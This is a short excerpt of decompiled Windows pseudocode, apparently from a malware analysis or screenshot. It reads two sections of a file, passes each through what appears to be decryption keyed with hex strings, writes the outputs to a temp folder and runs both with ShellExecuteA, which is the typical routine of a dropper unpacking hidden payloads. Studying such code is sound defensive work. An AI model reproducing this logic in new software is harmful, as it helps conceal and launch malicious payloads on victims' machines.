 43 v8 = operator new(v24 - lDistanceToMove);
44 SetFilePointer(v5, lDistanceToMove, 0, 0);
45 ReadFile(v5, v8, v7, &NumberOfBytesWritten, 0);
46 sub_401440(v26, (int)aE5a42e7e81304f, strlen(aE5a42e7e81304f));
47 sub_401520(v26, (int)v8, v7);
48 sub_401630(&NumberOfBytesRead);
49 sub_401670((int)v8, v7, (void **)&lpBuffer, &nNumberOfBytesToWrite);
50 sub_40644E(v8);
51 sub_401660(&NumberOfBytesRead);
52 sub_401510(v26);
53 v18 = v25;
54 v9 = GetFileSize(v5, 0);
55 v10 = -144 - v24 + v9;
56 v11 = operator new(v10);
57 SetFilePointer(v5, v24, 0, 0);
58 ReadFile(v5, v11, v10, &NumberOfBytesWritten, 0);
59 sub_401440(v26, (int)aAdab6d32399440, strlen(aAdab6d32399440));
60 sub_401520(v26, (int)v11, v10);
61 sub_401630(&NumberOfBytesRead);
62 sub_401670((int)v11, v10, (void **)&v17, &v18);
63 sub_40644E(v11);
64 sub_401660(&NumberOfBytesRead);
65 sub_401510(v26);
66 GetTempPathA(0x104u, &v27);
67 sprintf(&v27, aStemp, &v27);
68 sub_401000(&v27);
69 sprintf(&FileName, aSS, &v27, &Buffer);
70 sprintf(&File, aSS, &v27, &v23);
71 v12 = CreateFileA(&FileName, 0x40000000u, 1u, 0, 2u, 0x80u, 0);
72 if ( v12 != (HANDLE)-1 )
73 {
74 WriteFile(v12, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
75 CloseHandle(v12);
76 }
77 v13 = CreateFileA(&File, 0x40000000u, 1u, 0, 2u, 0x80u, 0);
78 if ( v13 != (HANDLE)-1 )
79 {
80 WriteFile(v13, v17, v18, &NumberOfBytesWritten, 0);
81 CloseHandle(v13);
82 }
83 sub_40644E((void *)lpBuffer);
84 sub_40644E((void *)v17);
85 CloseHandle(v5);
86 ShellExecuteA(0, Operation, &FileName, 0, 0, 1);
87 ShellExecuteA(0, Operation, &File, 0, 0, 1);
88 return 0;
89 }